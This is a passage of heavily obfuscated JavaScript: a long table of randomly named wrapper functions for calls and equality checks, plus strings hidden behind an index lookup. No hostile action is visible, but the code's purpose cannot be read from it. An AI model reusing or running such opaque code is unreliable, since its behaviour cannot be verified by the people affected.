_0x2d7364(_0x32f357);},'rFlKK':function(_0xec6171,_0x3160f0){return _0xec6171==_0x3160f0;},'yjHPJ':function(_0x2e0e64,_0xd943b5){return _0x2e0e64(_0xd943b5);},'PSneH':function(_0x34f757,_0x5edb5b){return _0x34f757(_0x5edb5b);},'XVDBl':function(_0x561946,_0x7415f4){return _0x561946==_0x7415f4;},'AmVBF':function(_0x964f8c,_0xc75410){return _0x964f8c(_0xc75410);},'DJMGa':function(_0x2e6a04,_0x16352c){return _0x2e6a04(_0x16352c);},'HPkeF':function(_0x29508a,_0x2cf9bb){return _0x29508a(_0x2cf9bb);},'Vuvnk':function(_0x265798,_0x5593b3){return _0x265798==_0x5593b3;},'yXPCH':function(_0x26c0e4,_0x435085){return _0x26c0e4(_0x435085);},'EkANm':function(_0x3792bd,_0x587a77){return _0x3792bd==_0x587a77;},'yXdJK':function(_0x393ee1,_0x16f91b){return _0x393ee1(_0x16f91b);},'YtQWu':function(_0x47bc35,_0xdb5bd0){return _0x47bc35(_0xdb5bd0);},'kyDZo':function(_0x105188,_0x289f54){return _0x105188(_0x289f54);},'cGbuz':function(_0x15474c,_0x450cfa){return _0x15474c(_0x450cfa);},'rWdYz':function(_0x3e7bed,_0x47cf16){return _0x3e7bed==_0x47cf16;},'GUvVF':function(_0x322dd0,_0xa538c6){return _0x322dd0==_0xa538c6;},'nNfQB':function(_0xe4cc73,_0x21414a){return _0xe4cc73(_0x21414a);},'EkXwn':function(_0x2cf5e,_0x467582){return _0x2cf5e==_0x467582;},'DTQRq':function(_0xb6a0fa,_0x188069){return _0xb6a0fa(_0x188069);},'UAgtw':function(_0x380b7a,_0xb3b9b3){return _0x380b7a(_0xb3b9b3);},'sxmfO':function(_0x5b7b18,_0x5afeaa){return _0x5b7b18(_0x5afeaa);},'kwWuH':function(_0x3446b5,_0x5d0483){return _0x3446b5==_0x5d0483;},'MZVpt':function(_0x54d6a1,_0x4cbce2){return _0x54d6a1==_0x4cbce2;},'HDxko':function(_0x39dce3,_0x47cc0b){return _0x39dce3(_0x47cc0b);},'EYiIs':function(_0x5e1ae8,_0xdaa0ae){return _0x5e1ae8==_0xdaa0ae;},'yLrOY':function(_0x16968d,_0x48f048){return _0x16968d(_0x48f048);},'RurHe':function(_0x4df3dc,_0x2ac79d){return _0x4df3dc==_0x2ac79d;},'bcFpK':function(_0x9a8a9,_0x161ba4){return _0x9a8a9(_0x161ba4);},'qLVaM':function(_0x39d3c6,_0x5c8222){return _0x39d3c6(_0x5c8222);},'pcJbU':function(_0x336e93,_0x1bb28c){return _0x336e93(_0x1bb28c);},'QinEa':function(_0x59e71e,_0x2781db){return _0x59e71e(_0x2781db);},'OEpeu':function(_0x5d26e5,_0x4a0e19){return _0x5d26e5(_0x4a0e19);},'ngfss':function(_0x40cbac,_0x49abd8){return _0x40cbac==_0x49abd8;},'LhECt':function(_0x5fef01,_0x99dbb){return _0x5fef01(_0x99dbb);},'ybCQS':function(_0x1dcaa9,_0x54efb5){return _0x1dcaa9==_0x54efb5;},'YQUTh':function(_0x1c4b1c,_0x368ec4){return _0x1c4b1c(_0x368ec4);},'WxlUT':_0x423660(0x183d)+_0x423660(0x196e)+_0x423660(0x122e),'ophrn':function(_0x77556b,_0x25d095,_0x26f7da){return _0x77556b(_0x25d095,_0x26f7da);},'xfUIB':function(_0x3c2a35,_0x3aaab4){return _0x3c2a35==_0x3aaab4;},'ORanl':function(_0x2fc503,_0x51a89f){return _0x2fc503(_0x51a89f);},'atqGn':function(_0x1017f8,_0x5389c3){return _0x1017f8(_0x5389c3);},'XpFSr':function(_0x2cb99e,_0x39678b){return _0x2cb99e==_0x39678b;},'xkWSV':function(_0x295c21,_0x17312f){return _0x295c21(_0x17312f);},'rAFlO':function(_0x31fafb,_0x147bb7){return _0x31fafb==_0x147bb7;},'yaayl':function(_0x3e6e59,_0x4ce503){return _0x3e6e59(_0x4ce503);},'xYpYC':function(_0x4fd87c,_0x1834bf){return _0x4fd87c(_0x1834bf);},'hJMUI':function(_0x318a1e,_0x4ee73a){return _0x318a1e==_0x4ee73a;},'spwjI':function(_0x2f4910,_0x569ad1){return _0x2f4910==_0x569ad1;},'WmRMx':function(_0x26f14b,_0x5193df){return _0x26f14b(_0x5193df);},'lUUha':function(_0x2e53fc,_0x15fd88){return _0x2e53fc(_0x15fd88);},'XdpbS':function(_0x53fa62,_0x1d45f5){return _0x53fa62==_0x1d45f5;},'xsiZi':function(_0x5d8e27,_0x3d2939){return _0x5d8e27(_0x3d2939);},'BSakv':function(_0x45e433,_0xc717bf){return _0x45e433(_0xc717bf);},'ZbTpq':function(_0x5ee60d,_0x33749b){return _0x5ee60d==_0x33749b;},'pUREi':function(_0x867640,_0x21dc6f){return _0x867640(_0x21dc6f);},'JVVoz':function(_0x5d78b8,_0x4a82e7){return _0x5d78b8==_0x4a82e7;},'osNqM':function(_0x24847c,_0x5e78b8){return _0x24847c(_0x5e78b8);},'VBOib':function(_0x17711e,_0x41c35b){return _0x17711e==_0x41c35b;},'OQFEV':function(_0x5521dc,_0x5ae510){return _0x5521dc(_0x5ae510);},'BOQeC':function(_0x4adcd8,_0xed0392){return _0x4adcd8==_0xed0392;},'UZSMz':function(_0x1a310e,_0xdfc218){return _0x1a310e(_0xdfc218);},'BAoKI':function(_0x4fe265,_0x2834a6){return _0x4fe265==_0x2834a6;},'rzOKL':function(_0x480800,_0x27f14d){return _0x480800(_0x27f14d);},'YAqvc':function(_0x330fda,_0x1a8aa7){return _0x330fda(_0x1a8aa7);},'fcOwh':function(_0x43f8e9,_0x57e342){return _0x43f8e9(_0x57e342);},'gSYww':function(_0x55b95e,_0x211edb){return _0x55b95e==_0x211edb;},'pJJzM':function(_0x3c8e3d,_0x3c061b){return _0x3c8e3d(_0x3c061b);},'icXLo':function(_0x2bc1b7,_0x3ab742){return _0x2bc1b7(_0x3ab742);},'DlTxa':function(_0x1d863e,_0x210930){return _0x1d863e==_0x210930;},'mCGqz':function(_0x11dc87,_0x5df127){return _0x11dc87(_0x5df127);},'Alxzq':function(_0x379625,_0x375eba){return _0x379625(_0x375eba);},'sAGXu':function(_0x21b46a,_0x397708){return _0x21b46a(_0x397708);},'OxRdy':function(_0x294a57,_0xa6d361){return _0x294a57==_0xa6d361;},'WOAgb':function(_0x1ed099,_0x28dd15){return _0x1ed099(_0x28dd15);},'ZPpJc':function(_0x4b2306,_0x539b78){return _0x4b2306(_0x539b78);},'ItPWL':function(_0x7a365e,_0x2b9bbe,_0x124b7a,_0x461bae){return _0x7a365e(_0x2b9bbe,_0x124b7a,_0x461bae);},'KSoBh':function(_0x570a00,_0x1a133e,_0x5115c2){return _0x570a00(_0x1a133e,_0x5115c2);},'hTdWU':function(_0x284e49,_0xe50896){return _0x284e49==_0xe50896;},'BGeVg':function(_0x47f942,_0x16716e){return _0x47f942(_0x16716e);},'vGrpQ':function(_0x189ffb,_0x292194){return _0x189ffb==_0x292194;},'cFwFq':function(_0x502e26,_0x15d360){return _0x502e26(_0x15d360);},'KNzuV':function(_0xbaa0a8,_0x3806ca){return _0xbaa0a8==_0x3806ca;},'fMUKD':function(_0xc8af41,_0x48cc81){return _0xc8af41(_0x48cc81);},'uPSGE':function(_0x53dca8,_0x53a13b){return _0x53dca8(_0x53a13b);},'fyMvn':function(_0x4add52,_0xff6661){return _0x4add52(_0xff6661);},'zWtUO':function(_0x538f60,_0x4b5a76){return _0x538f60(_0x4b5a76);},'Drthd':function(_0x1d285c,_0x2afb22){return _0x1d285c(_0x2afb22);},'akkOP':function(_0x34036b,_0x4dbaae){return _0x34036b(_0x4dbaae);},'GWYmL':function(_0x3ee473,_0x114dc3){return _0x3ee473(_0x114dc3);},'uzKKn':function(_0x41387f,_0x552639){return _0x41387f(_0x552639);},'aNfuW':function(_0x1653f5,_0x428781){return _0x1653f5(_0x428781);},'Rztqi':function(_0x5f46d2,_0x8e19cb){return _0x5f46d2==_0x8e19cb;},'SdXTB':function(_0x36a6c5,_0x34cccb){return _0x36a6c5(_0x34cccb);},'XoRMQ':function(_0x4b3b5e,_0x3cd670){return _0x4b3b5e(_0x3cd670);},'JeRUr':function(_0x19ae22,_0x322c31){return _0x19ae22(_0x322c31);},'RGGqu':function(_0x491e5d,_0x10b28b){return _0x491e5d(_0x10b28b);},'jkHpo':function(_0x4ea896,_0x485d1f){return _0x4ea896(_0x485d1f);},'VBAkZ':function(_0x3e7df4,_0x443cab){return _0x3e7df4(_0x443cab);},'wbZae':function(_0x16eb11,_0x3c7640){return _0x16eb11(_0x3c7640);},'qEjrX':function(_0x51c05d,_0x43c7ab){return _0x51c05d==_0x43c7ab;},'UomWn':function(_0x2fa4d1,_0x206c55){return _0x2fa4d1(_0x206c55);},'yPdqt':function(_0x49f341,_0x2e204f){return _0x49f341(_0x2e204f);},'UWfxI':function(_0x1a6421,_0x2e6ac1){return _0x1a6421==_0x2e6ac1;},'ZBKlY':function(_0x27b935,_0x5c83d4){return _0x27b935==_0x5c83d4;},'uphge':function(_0x4254c4,_0x141d97){return _0x4254c4(_0x141d97);},'adFzA':function(_0x29f16a,_0x5853d9){return _0x29f16a==_0x5853d9;},'rvEjp':function(_0x318a2f,_0x5e8f44){return _0x318a2f(_0x5e8f44);},'ZYjbA':function(_0x46a9fc,_0x4c589f){return _0x46a9fc==_0x4c589f;},'BTLJr':function(_0x46bcc6,_0x2fb585){return _0x46bcc6(_0x2fb585);},'KgXSM':function(_0x5c1bf2,_0xa7b9a1){return _0x5c1bf2==_0xa7b9a1;},'SHKcW':function(_0x11bd65,_0x189c67){return _0x11bd65(_0x189c67);},'HoAAv':function(_0x39930e,_0x49e432){return _0x39930e==_0x49e432;},'rwfCo':function(_0x2f6752,_0x2593be){return _0x2f6752(_0x2593be);},'dPGFB':function(_0xdffe0f,_0x22ad06){return _0xdffe0f==_0x22ad06;},'eLKnW':function(_0x4f9a1e,_0x22b3f9){return _0x4f9a1e(_0x22b3f9);},'YOHdE':function(_0x3a064a,_0xf0a64a){return _0x3a064a==_0xf0a64a;},'msqYx':function(_0x580334,_0x22c49e){return _0x580334(_0x22c49e);},'oKEtB':function(_0x784cf4,_0x4e6a17){return _0x784cf4==_0x4e6a17;},'zaIiJ':function(_0x1d1001,_0xdc53c){return _0x1d1001==_0xdc53c;},'tTyfw':function(_0x313f0b,_0x495806){return _0x313f0b(_0x495806);},'dAoGN':function(_0x20ca26,_0x3169f3){return _0x20ca26==_0x3169f3;},'gXKpY':function(_0x21c9c7,_0x1cfdf0){return _0x21c9c7(_0x1cfdf0);},'EqGRx':function(_0xf85b45,_0x41d2a3){return _0xf85b45(_0x41d2a3);},'nYTMJ':function(_0x453958,_0x5a27a1){return _0x453958==_0x5a27a1;},'sMCIv':function(_0x5a3a08,_0x33869f){return _0x5a3a08(_0x33869f);},'lCxQP':function(_0x26a64b,_0x204643){return _0x26a64b==_0x204643;},'aOfVS':function(_0xa83cd7,_0x366ee6){return _0xa83cd7(_0x366ee6);},'fIvWK':function(_0x27b8b4,_0x15f403){return _0x27b8b4==_0x15f403;},'RTfCT':function(_0x37dd0b,_0x5a9202){return _0x37dd0b(_0x5a9202);},'WsCco':function(_0x406de5,_0x569bbd){return _0x406de5(_0x569bbd);},'RItpj':function(_0x199714,_0xba7e9c){return _0x199714(_0xba7e9c);},'SANaP':function(_0x4aaf78,_0x41b688){return _0x4aaf78(_0x41b688);},'fiLfu':function(_0x219e9a,_0xc45893){return _0x219e9a(_0xc45893);},'OLcgJ':function(_0x3f3065,_0x22e45a){return _0x3f3065(_0x22e45a);},'EKvlV':function(_0x46fbb3,_0x5356af){return _0x46fbb3(_0x5356af);},'RfJqO':function(_0x4c28cf,_0xcb0c1c){return _0x4c28cf(_0xcb0c1c);},'MPRCJ':function(_0x244df5,_0x459f44){return _0x244df5==_0x459f44;},'WSYPs':function(_0x45870c,_0x3fcda2){return _0x45870c(_0x3fcda2);},'XKHfD':function(_0x3b780e,_0x4aecc0){return _0x3b780e(_0x4aecc0);},'UCpPc':function(_0x57e5a9,_0x4e4a31){return _0x57e5a9==_0x4e4a31;},'tJBNy':function(_0x1f1951,_0x42a5b5){return _0x1f1951(_0x42a5b5);},'YsExg':function(_0x9eb706,_0x21ccc1){return _0x9eb706(_0x21ccc1);},'zkXfk':function(_0x5d654c,_0x44c4c7){return _0x5d654c(_0x44c4c7);},'RqQbS':function(_0x2f9ea2,_0x5c84a4){return _0x2f9ea2(_0x5c84a4);},'NjJFx':function(_0x436177,_0x3224ff){return _0x436177(_0x3224ff);},'HAQNf':function(_0x55f3e6,_0x15f69a){return _0x55f3e6==_0x15f69a;},'yqiAw':function(_0x5ad160,_0x4396af){return _0x5ad160(_0x4396af);},'fyEpn':function(_0x4ca456,_0xbe044d){return _0x4ca456(_0xbe044d);},'FQNrq':function(_0x334103,_0x1ab07f){return _0x334103(_0x1ab07f);},'NwjNv':function(_0x54427e,_0x43a40a){return _0x54427e(_0x43a40a);},'ZaroD':function(_0x4d21d1,_0x12cad1){return _0x4d21d1==_0x12cad1;},'fEMZI':function(_0x23145d,_0x26b899){return _0x23145d(_0x26b899);},'CiUyK':function(_0x47824a,_0xf6314c){return _0x47824a(_0xf6314c);},'jPqQT':function(_0x4e8b2b,_0x4d71ac){return _0x4e8b2b(_0x4d71ac);},'xRVtY':function(_0x1b246d,_0x28f149){return _0x1b246d==_0x28f149;},'AqBca':function(_0x583905,_0x32ef1b){return _0x583905(_0x32ef1b);},'mlsYX':function(_0x46c0ee,_0xe0ee61){return _0x46c0ee(_0xe0ee61);},'fHMtB':function(_0x286e3f,_0x177fb2){return _0x286e3f==_0x177fb2;},'xwGXn':function(_0x326159,_0x3cc62a){return _0x326159(_0x3cc62a);},'Ztamh':function(_0x493605,_0x2a2c00){return _0x493605==_0x2a2c00;},'zoptO':function(_0x43b1e0,_0x4c33d7){return _0x43b1e0(_0x4c33d7);},'rvsBs':function(_0xd6be60,_0x335543){return _0xd6be60==_0x335543;},'tzcEz':function(_0x37a4c6,_0x5f2133){return _0x37a4c6(_0x5f2133);},'xTAMT':function(_0x35af54,_0x3bcce4){return _0x35af54(_0x3bcce4);},'oaGMy':function(_0x4f0026,_0x35d660){return _0x4f0026==_0x35d660;},'TxpuD':function(_0x272b1e,_0x4c531c){return _0x272b1e==_0x4c531c;},'kdMHQ':function(_0x11bcaf,_0x5228c4){return _0x11bcaf(_0x5228c4);},'emBCg':function(_0x23bc14,_0x395465){return _0x23bc14==_0x395465;},'YecxE':function(_0x5a3f79,_0x5c3896){return _0x5a3f79(_0x5c3896);},'ojXMn':_0x423660(0x18ff)+_0x423660(0x633)+_0x423660(0x12fa),'bCyXH':function(_0x3cb8d4,_0x120ad4,_0x22c449){return _0x3cb8d4(_0x120ad4,_0x22c449);},'JVHBj':_0x423660(0xc2f)+_0x423660(0x633)+_0x423660(0x12fa),'MMXfL':function(_0x347b5c,_0x1c79f9){return _0x347b5c==_0x1c79f9;},'jhTWV':function(_0x2f4be9,_0x5294e8){return _0x2f4be9(_0x5294e8);},'bKWtd':function(_0x5c9a05,_0x1dfef1){return _0x5c9a05(_0x1dfef1);},'rFcQy':function(_0x3a3c2a,_0x510a77){return _0x3a3c2a==_0x510a77;},'szUhC':function(_0x40eb62,_0xb4c67f){return _0x40eb62==_0xb4c67f;},'tHPVp':function(_0x3538ff,_0x3def3f){return _0x3538ff(_0x3def3f);},'ruSLD':function(_0x4ac51b,_0x5f6292){return _0x4ac51b==_0x5f6292;},'XJpPU':function(_0x4baecb,_0xacd16e){return _0x4baecb(_0xacd16e);},'mXWcV':function(_0x43200c,_0x19ac04){return _0x43200c(_0x19ac04);},'BSxHu':function(_0x2e0c9d,_0x113966){return _0x2e0c9d==_0x113966;},'ngUtF':function(_0x3d5fbe,_0x285ecd){return _0x3d5fbe(_0x285ecd);},'QNyiC':function(_0x225f37,_0x32fa65){return _0x225f37(_0x32fa65);},'tKsKj':function(_0x43c7b1,_0x195faf){return _0x43c7b1(_0x195faf);},'WkDoe':function(_0x10fef1,_0x45a9d0){return _0x10fef1(_0x45a9d0);},'aYztL':function(_0x2bc94e,_0x3cb323){return _0x2bc94e(_0x3cb323);},'gfkvL':function(_0x549603,_0x19ea62){return _0x549603==_0x19ea62;},'dczXw':function(_0x1016de,_0x46409f){return _0x1016de(_0x46409f);},'FxdZZ':function(_0x2e04cc,_0x3184ee){return _0x2e04cc(_0x3184ee);},'MiXvR':function(_0x1d5207,_0x22b140){return _0x1d5207(_0x22b140);},'vgYaK':function(_0x581793,_0x271401){return _0x581793==_0x271401;},'IkngZ':function(_0x4df85e,_0x59d8b2){return _0x4df85e(_0x59d8b2);},'OeEfQ':function(_0x57bf41,_0x21b5e1){return _0x57bf41==_0x21b5e1;},'vfLNX':function(_0x435ba1,_0x539412){return _0x435ba1(_0x539412);},'IeOTH':function(_0x51750b,_0x9187f){return _0x51750b==_0x9187f;},'NFOKV':function(_0x5a8a30,_0x538ae1){return _0x5a8a30(_0x538ae1);},'SQXtP':function(_0x977560,_0x510884){return _0x977560(_0x510884);},'hPZWJ':function(_0x173870,_0x571a65){return _0x173870==_0x571a65;},'HXZaU':function(_0x31aee1,_0x1602eb){return _0x31aee1(_0x1602eb);},'mYAkr':function(_0x3ea2bc,_0x14f94e){return _0x3ea2bc==_0x14f94e;},'IfOPb':function(_0x3ea24c,_0x5cc6fe){return _0x3ea24c(_0x5cc6fe);},'xqgpk':function(_0x4e1733,_0x3f827d){return _0x4e1733==_0x3f827d;},'qDwai':function(_0x1c8bd1,_0x1e4f64){return _0x1c8bd1(_0x1e4f64);},'hbuRA':function(_0x440915,_0x2a73c0){return _0x440915==_0x2a73c0;},'EDIST':function(_0x369697,_0x34d2e5){return _0x369697==_0x34d2e5;},'tDiob':function(_0x1f8b10,_0x449593){return _0x1f8b10(_0x449593);},'DxBwK':function(_0x1a1854,_0x55d18d){return _0x1a1854==_0x55d18d;},'zzdgf':function(_0x1e3e12,_0x17376a){return _0x1e3e12(_0x17376a);},'NGYfS':function(_0x2c3f31,_0x273f76,_0x41ec8f,_0x4018c7){return _0x2c3f31(_0x273f76,_0x41ec8f,_0x4018c7);},'nAHgt':function(_0x14e672,_0x2f836a,_0x158906){return _0x14e672(_0x2f836a,_0x158906);},'PjldX':function(_0x5da167,_0x2d8da0){return _0x5da167==_0x2d8da0;},'hOVec':function(_0x15e435,_0x1f8674){return _0x15e435(_0x1f8674);},'jMyjA':function(_0x2d8634,_0x9ef607){return _0x2d8634==_0x9ef607;},'vbKkm':function(_0x2dbb9d,_0x34f3be){return _0x2dbb9d(_0x34f3be);},'WRaxu':function(_0x2bbd0e,_0x4256bb){return _0x2bbd0e(_0x4256bb);},'fdWmn':function(_0x2e3951,_0x433ad8){return _0x2e3951==_0x433ad8;},'GKToG':function(_0x5ed384,_0xba0fec){return _0x5ed384(_0xba0fec);},'uAhoH':function(_0x3539f7,_0x3585eb){return _0x3539f7==_0x3585eb;},'uECSi':function(_0x497d47,_0x221de8){return _0x497d47==_0x221de8;},'gDJwR':function(_0x277c3b,_0x4181b0){return _0x277c3b(_0x4181b0);},'HFLLR':function(_0x3f88da,_0xa86c6c){return _0x3f88da==_0xa86c6c;},'biaFv':function(_0x1ec751,_0x3f1230){return _0x1ec751==_0x3f1230;},'pPzME':function(_0x5630fe,_0x4ab303){return _0x5630fe(_0x4ab303);},'yrruA':function(_0x264642,_0x41d88d){return _0x264642==_0x41d88d;},'qbFug':function(_0x271f32,_0x1e3a21){return _0x271f32==_0x1e3a21;},'GCjwD':function(_0x5c1b0d,_0x3ee9d8){return _0x5c1b0d(_0x3ee9d8);},'gyxqJ':function(_0x14f7f6,_0x1e31ab){return _0x14f7f6(_0x1e31ab);},'neUQY':function(_0x10c1b0,_0x72b3b8){return _0x10c1b0(_0x72b3b8);},'jwmHo':function(_0x3467db,_0x236808){return _0x3467db==_0x236808;},'MoWWp':function(_0x84c0e0,_0x4aff9f){return _0x84c0e0(_0x4aff9f);},'HevFO':function(_0x41e34f,_0x197a99){return _0x41e34f==_0x197a99;},'XgpvK':function(_0xe9ccbf,_0x42d07d){return _0xe9ccbf(_0x42d07d);},'ROORd':function(_0x2a433b,_0x1ebca0){return _0x2a433b==_0x1ebca0;},'kjxHU':function(_0x6a81e5,_0x455815){return _0x6a81e5(_0x455815);},'xKjSp':function(_0x3878ea,_0x23427b){return _0x3878ea(_0x23427b);},'doivX':function(_0x451b24,_0x2e947d){return _0x451b24(_0x2e947d);},'oQnaA':function(_0x3c0ad3,_0x3ff2d8){return _0x3c0ad3(_0x3ff2d8);},'ToYlv':function(_0xaba313,_0x5627d2){return _0xaba313(_0x5627d2);},'jyuhP':function(_0x477fdb,_0x2712fb){return _0x477fdb(_0x2712fb);},'hpaLq':function(_0x21a49f,_0x113788){return _0x21a49f(_0x113788);},'eQZFJ':function(_0x5ea0a9,_0x6c2857){return _0x5ea0a9==_0x6c2857;},'uQWsZ':function(_0x19ac75,_0x565991){return _0x19ac75(_0x565991);},'aGSKy':function(_0x564a7a,_0x55511a){return _0x564a7a(_0x55511a);},'xXAoa':function(_0x1a4bf1,_0x274384){return _0x1a4bf1(_0x274384);},'KfHJz':_0x423660(0x167)+_0x423660(0x633)+_0x423660(0x12fa),'gaifO':_0x423660(0x1700)+_0x423660(0x774)+_0x423660(0x8c4),'EReIA':function(_0x3281ca,_0x10b221){return _0x3281ca==_0x10b221;},'JvCzS':function(_0x46071b,_0x59e1de){return _0x46071b(_0x59e1de);},'YHADS':function(_0x510433,_0x1669a6){return _0x510433==_0x1669a6;},'riIah':function(_0x3c44a5,_0x547bd8){return _0x3c44a5(_0x547bd8);},'gIlnD':function(_0x96fec7,_0x42308e){return _0x96fec7==_0x42308e;},'JusSM':function(_0x43268a,_0x2c9d3b){return _0x43268a(_0x2c9d3b);},'wKFuE':function(_0x550168,_0x184b7e){return _0x550168==_0x184b7e;},'qetqo':function(_0xeaa1dd,_0x4cbf32){return _0xeaa1dd(_0x4cbf32);},'AqYmG':function(_0x41e902,_0x3afc61){return _0x41e902==_0x3afc61;},'skPEw':function(_0x4b7d9e,_0x4d8c01){return _0x4b7d9e(_0x4d8c01);},'Jgiyb':function(_0x89e2dc,_0x16b07d){return _0x89e2dc(_0x16b07d);},'qXKSx':function(_0x244719,_0x5d6d66){return _0x244719(_0x5d6d66);},'zOVQv':function(_0x4d29f4,_0x4fc6d2){return _0x4d29f4(_0x4fc6d2);},'afRxj':function(_0xbaa5e8,_0x2c1842){return _0xbaa5e8(_0x2c1842);},'cpuPl':function(_0x475692,_0x6359b){return _0x475692(_0x6359b);},'aIQGY':function(_0x51d49d,_0x1a835f){return _0x51d49d==_0x1a835f;},'oxezy':function(_0x24cc89,_0x2e192f){return _0x24cc89(_0x2e192f);},'kDcHq':function(_0x3edd44,_0x2bc06f){return _0x3edd44==_0x2bc06f;},'SxZsm':function(_0x42cd7a,_0x2fe562){return _0x42cd7a(_0x2fe562);},'prOzj':function(_0x200b3f,_0x14e15d){return _0x200b3f(_0x14e15d);},'hMiUO':function(_0x1a15e1,_0x40bc5a){return _0x1a15e1==_0x40bc5a;},'ZYbgj':function(_0x23a687,_0x1fd920){return _0x23a687(_0x1fd920);},'QvDNq':function(_0x373355,_0x3f563c){return _0x373355(_0x3f563c);},'ploeZ':function(_0x342ba9,_0x53bc4b){return _0x342ba9==_0x53bc4b;},'gmXjg':function(_0x5df0f1,_0x51409d){return _0x5df0f1(_0x51409d);},'jFeDY':function(_0x428a37,_0xa24205){return _0x428a37==_0xa24205;},'rKwhY':function(_0x368d6f,_0x22a201){return _0x368d6f(_0x22a201);},'otXfG':function(_0x2942c9,_0x309000){return _0x2942c9(_0x309000);},'wIVhA':function(_0x402f80,_0x49b0f2){return _0x402f80(_0x49b0f2);},'NQHbB':function(_0x272c06,_0x38d173){return _0x272c06==_0x38d173;},'mnYCu':function(_0x4c0ce0,_0x2ddc23){return _0x4c0ce0(_0x2ddc23);},'zaZjb':function(_0x3a15be,_0xfc005a){return _0x3a15be==_0xfc005a;},'yfoDm':function(_0x20f84e,_0x4eaf81){return _0x20f84e==_0x4eaf81;},'fSTfb':function(_0x13f079,_0x10e5b9){return _0x13f079==_0x10e5b9;},'HwYwO':function(_0x1fe990,_0x4fc42a){return _0x1fe990(_0x4fc42a);},'mYTNp':function(_0x204883,_0x457e2c){return _0x204883(_0x457e2c);},'UyGAg':function(_0x27e5c1,_0x539b00){return _0x27e5c1==_0x539b00;},'GdOce':function(_0x12c1e1,_0x25e192){return _0x12c1e1(_0x25e192);},'gEjoH':function(_0x1eab6a,_0x15aaf9){return _0x1eab6a==_0x15aaf9;},'ENgRa':function(_0x4e4a2b,_0x83ae44,_0x391ba3){return _0x4e4a2b(_0x83ae44,_0x391ba3);},'kuxZb':function(_0x1a5658,_0x2e2406){return _0x1a5658(_0x2e2406);},'EFunX':function(_0x16e4be,_0x19f5fc){return _0x16e4be==_0x19f5fc;},'tyPws':function(_0x3fdbbd,_0x4e2bda){return _0x3fdbbd==_0x4e2bda;},'QJrRz':function(_0x7d133f,_0x6bed28){return _0x7d133f(_0x6bed28);},'epcZj':function(_0x264486,_0x54ede6){return _0x264486==_0x54ede6;},'UyrfA':function(_0x4749e7,_0x178028){return _0x4749e7(_0x178028);},'mkLPF':function(_0x3b4287,_0x3096d7){return _0x3b4287(_0x3096d7);},'tWPDm':function(_0x7007e3,_0x41c4cb){return _0x7007e3==_0x41c4cb;},'qZHXx':function(_0x1b6152,_0x3877f9){return _0x1b6152(_0x3877f9);},'gZNUX':function(_0x5e80d8,_0x23c213){return _0x5e80d8(_0x23c213);},'OEuot':function(_0x211deb,_0x2052c6){return _0x211deb(_0x2052c6);},'FpDDA':function(_0x57c315,_0x4dc65d){return _0x57c315==_0x4dc65d;},'AOJbB':function(_0x3ae670,_0x20cda1){return _0x3ae670(_0x20cda1);},'zOarF':function(_0x1d943b,_0x574913){return _0x1d943b==_0x574913;},'qJsGE':function(_0x3fb147,_0x58c7e1){return _0x3fb147==_0x58c7e1;},'OqPeh':function(_0x17fadc,_0x1c1555){return _0x17fadc(_0x1c1555);},'ZVpkv':function(_0x39f99b,_0x231937){return _0x39f99b(_0x231937);},'VFAcb':function(_0x371dab,_0xf4c01d){return _0x371dab==_0xf4c01d;},'vZqWu':function(_0x59c3a4,_0x9bc84b){return _0x59c3a4(_0x9bc84b);},'cWmpX':function(_0x15f50c,_0x228859){return _0x15f50c(_0x228859);},'FrIyh':function(_0x3400e4,_0x5817ae){return _0x3400e4==_0x5817ae;},'FuuGV':function(_0x10ee45,_0x58e678){return _0x10ee45==_0x58e678;},'iFeay':function(_0x922821,_0x4413ff){return _0x922821==_0x4413ff;},'HwAeD':function(_0x438392,_0x19c71a){return _0x438392(_0x19c71a);},'ccgVp':function(_0x3602b7,_0x51d9a4){return _0x3602b7(_0x51d9a4);},'tFtUx':function(_0x2b4b3c,_0x256677){return _0x2b4b3c==_0x256677;},'WHEyU':function(_0x3204a7,_0x33488c){return _0x3204a7(_0x33488c);},'SBDAo':function(_0x258243,_0x2bedcc){return _0x258243(_0x2bedcc);},'RySME':function(_0x197c48,_0x312c6d){return _0x197c48(_0x312c6d);},'YLQGP':function(_0x537951,_0x3c3228){return _0x537951(_0x3c3228);},'XJcMS':function(_0x2d89e1,_0x425592){return _0x2d89e1(_0x425592);},'rQIXh':function(_0x7227b0,_0x56165d){return _0x7227b0==_0x56165d;},'zRrtv':function(_0x3b1aa1,_0x1fe77d){return _0x3b1aa1(_0x1fe77d);},'nQOns':function(_0x353e2a,_0x56b1c1){return _0x353e2a(_0x56b1c1);},'WaEFM':function(_0x41be23,_0x142a28){return _0x41be23(_0x142a28);},'AskjJ':function(_0x4e342c,_0xea5d3e){return _0x4e342c(_0xea5d3e);},'lCqyw':function(_0x4c5d05,_0xd1986f){return _0x4c5d05==_0xd1986f;},'TgRvt':function(_0xec25e,_0x4b6e64){return _0xec25e(_0x4b6e64);},'laSCw':function(_0x46c876,_0x5aee10){return _0x46c876==_0x5aee10;},'yBUBI':function(_0x131740,_0x49f392){return _0x131740(_0x49f392);},'fobbv':function(_0x23a8bf,_0x3662ab){return _0x23a8bf(_0x3662ab);},'OamBg':function(_0x2afccb,_0x264f20){return _0x2afccb(_0x264f20);},'HVSPd':function(_0x554ce6,_0x11651c){return _0x554ce6==_0x11651c;},'ZKDgq':function(_0x5c93dd,_0x5930e6){return _0x5c93dd==_0x5930e6;},'YyCZQ':function(_0x43fc3f,_0x1d58b7,_0x3074b1){return _0x43fc3f(_0x1d58b7,_0x3074b1);},'MOZlE':_0x423660(0x117f)+_0x423660(0x196e)+_0x423660(0x122e),'wdZAy':function(_0x316bb4,_0x270c10){return _0x316bb4==_0x270c10;},'TtIsX':function(_0xef6772,_0x52bdca){return _0xef6772(_0x52bdca);},'zwbBN':function(_0x55cb5c,_0x21d5b7){return _0x55cb5c==_0x21d5b7;},'qCOmQ':function(_0x29ff0e,_0x20b329){return _0x29ff0e(_0x20b329);},'WpAjy':function(_0x24dcfa,_0x4627fe){return _0x24dcfa(_0x4627fe);},'UWsRK':function(_0x1cefd6,_0x520e90){return _0x1cefd6==_0x520e90;},'nVBrj':function(_0x2cf0b0,_0x3aaf29){return _0x2cf0b0(_0x3aaf29);},'vIcpX':function(_0x71c065,_0x398997){return _0x71c065==_0x398997;},'OIfEp':function(_0x58da5f,_0x264647){return _0x58da5f==_0x264647;},'rUeTd':function(_0x4486e4,_0x3eb382){return _0x4486e4(_0x3eb382);},'DbfdI':function(_0x216f48,_0x79e151){return _0x216f48==_0x79e151;},'nTCMK':function(_0x43dbc4,_0x3bf906){return _0x43dbc4(_0x3bf906);},'cEbJG':function(_0x45d462,_0x32f2e8){return 